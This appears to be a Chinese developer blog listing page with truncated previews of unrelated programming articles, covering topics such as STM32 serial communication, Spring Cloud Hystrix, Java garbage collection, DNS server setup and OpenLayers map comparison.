
微信小程序开发你可能不知道的开发技巧
1. 页面级data,组件data的查看 页面级data的查看,很多开发者应该都知道;组件级的数据查看我是开发了大半年才发现的; 页面级的data查看: 组件的data查看: 2. 放大模拟器【调整一些UI细节】 效果&#x…...

STM32开发(8)----CubeMX配置串口通讯(中断方式和DMA方式)
CubeMX配置串口通讯(中断方式和DMA方式)前言一、中断方式1.CubeMX配置2.代码实现3.实验结果二、DMA方式1.CubeMX配置2.代码实现3.实验结果总结前言 本章继续介绍使用STM32CubeMX对串口进行配置的方法,串口通讯有三种方式:轮询&am…...

7.1 微服务-SpringCloud(二)
目录 前言 7.1.5 Hystrix 7.1.5.1 什么是Hystrix 7.1.5.2 雪崩问题 7.1.5.3 线程隔离,服务降级 7.1.5.4 搭建 7.1.5.4.1 引入依赖 7.1.5.4.2 开启熔断 7.1.5.4.3 编写降级逻辑 1.局部降级逻辑 2.全局降级逻辑 7.1.5.4.4 设置超时 7.1.5.5 服务熔断 7.…...

Spring的AOP开发-基于xml配置的AOP
Spring的AOP开发-基于xml配置的AOP xml方式AOP快速入门 通过配置文件的方式解决以下问题 配置哪些包、哪些类、哪些方法需要被增强配置目标方法要被哪些通知方法所增强,在目标方法执行之前还是之后执行增强 配置方式的设计、配置文件(注解),Spring已…...

JAVA的垃圾收集器与内存分配策略【一篇文章直接看懂】
内存动态分配和垃圾收集技术是JAVA和C之间最大的区别之一 垃圾收集(Garbage Collection,GC)只办三件事: 哪些内存需要回收什么时候回收如何回收 对于对象回收的方法 引用计数法: 每处引用时1,引用失效…...

NLP学习——信息抽取

信息抽取 自动从半结构或无结构的文本中抽取出结构化信息的任务。常见的信息抽取任务有三类:实体抽取、关系抽取、事件抽取。 1、实体抽取 从一段文本中抽取出文本内容并识别为预定义的类别。 实体抽取任务中的复杂问题: 重复嵌套,原文中…...

未来机器人的大脑:如何用神经网络模拟器实现更智能的决策?
编辑:陈萍萍的公主一点人工一点智能 未来机器人的大脑:如何用神经网络模拟器实现更智能的决策?RWM通过双自回归机制有效解决了复合误差、部分可观测性和随机动力学等关键挑战,在不依赖领域特定归纳偏见的条件下实现了卓越的预测准…...

(十)学生端搭建
本次旨在将之前的已完成的部分功能进行拼装到学生端,同时完善学生端的构建。本次工作主要包括: 1.学生端整体界面布局 2.模拟考场与部分个人画像流程的串联 3.整体学生端逻辑 一、学生端 在主界面可以选择自己的用户角色 选择学生则进入学生登录界面…...

.Net框架,除了EF还有很多很多......
文章目录 1. 引言2. Dapper2.1 概述与设计原理2.2 核心功能与代码示例基本查询多映射查询存储过程调用 2.3 性能优化原理2.4 适用场景 3. NHibernate3.1 概述与架构设计3.2 映射配置示例Fluent映射XML映射 3.3 查询示例HQL查询Criteria APILINQ提供程序 3.4 高级特性3.5 适用场…...
)
python爬虫:Newspaper3k 的详细使用(好用的新闻网站文章抓取和解析的Python库)
更多内容请见: 爬虫和逆向教程-专栏介绍和目录 文章目录 一、Newspaper3k 概述1.1 Newspaper3k 介绍1.2 主要功能1.3 典型应用场景1.4 安装二、基本用法2.2 提取单篇文章的内容2.2 处理多篇文档三、高级选项3.1 自定义配置3.2 分析文章情感四、实战案例4.1 构建新闻摘要聚合器…...
指令的指南)
在Ubuntu中设置开机自动运行(sudo)指令的指南
在Ubuntu系统中,有时需要在系统启动时自动执行某些命令,特别是需要 sudo权限的指令。为了实现这一功能,可以使用多种方法,包括编写Systemd服务、配置 rc.local文件或使用 cron任务计划。本文将详细介绍这些方法,并提供…...

WordPress插件:AI多语言写作与智能配图、免费AI模型、SEO文章生成
厌倦手动写WordPress文章?AI自动生成,效率提升10倍! 支持多语言、自动配图、定时发布,让内容创作更轻松! AI内容生成 → 不想每天写文章?AI一键生成高质量内容!多语言支持 → 跨境电商必备&am…...
)
OpenLayers 分屏对比(地图联动)
注:当前使用的是 ol 5.3.0 版本,天地图使用的key请到天地图官网申请,并替换为自己的key 地图分屏对比在WebGIS开发中是很常见的功能,和卷帘图层不一样的是,分屏对比是在各个地图中添加相同或者不同的图层进行对比查看。…...
)
安卓基础(aar)
重新设置java21的环境,临时设置 $env:JAVA_HOME "D:\Android Studio\jbr" 查看当前环境变量 JAVA_HOME 的值 echo $env:JAVA_HOME 构建ARR文件 ./gradlew :private-lib:assembleRelease 目录是这样的: MyApp/ ├── app/ …...

搭建DNS域名解析服务器(正向解析资源文件)
正向解析资源文件 1)准备工作 服务端及客户端都关闭安全软件 [rootlocalhost ~]# systemctl stop firewalld [rootlocalhost ~]# setenforce 0 2)服务端安装软件:bind 1.配置yum源 [rootlocalhost ~]# cat /etc/yum.repos.d/base.repo [Base…...

提升移动端网页调试效率:WebDebugX 与常见工具组合实践
在日常移动端开发中,网页调试始终是一个高频但又极具挑战的环节。尤其在面对 iOS 与 Android 的混合技术栈、各种设备差异化行为时,开发者迫切需要一套高效、可靠且跨平台的调试方案。过去,我们或多或少使用过 Chrome DevTools、Remote Debug…...
